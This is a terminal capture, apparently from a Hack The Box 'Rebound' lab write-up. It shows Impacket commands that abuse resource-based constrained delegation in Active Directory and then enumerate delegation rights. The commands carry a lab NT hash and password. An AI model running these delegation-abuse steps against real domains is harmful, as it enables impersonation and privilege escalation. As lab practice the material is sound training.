 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ impacket-rbcd 'rebound.htb/delegator$' -hashes :43e9069a73081ecfcbe1514e1d4e3bc8 -k -delegate-from ldap_monitor -delegate-to delegator$ -action write -dc-ip dc01 -use-ldaps
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/rebound]
└─$ impacket-findDelegation rebound.htb/oorend:'1GR8t@$$4u' -dc-ip 10.10.11.231 -k
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
AccountName   AccountType                          DelegationType              DelegationRightsTo
------------  -----------------------------------  --------------------------  ---------------------
ldap_monitor  Person                               Resource-Based Constrained  delegator$
delegator$    ms-DS-Group-Managed-Service-Account  Constrained                 http/dc01.rebound.htb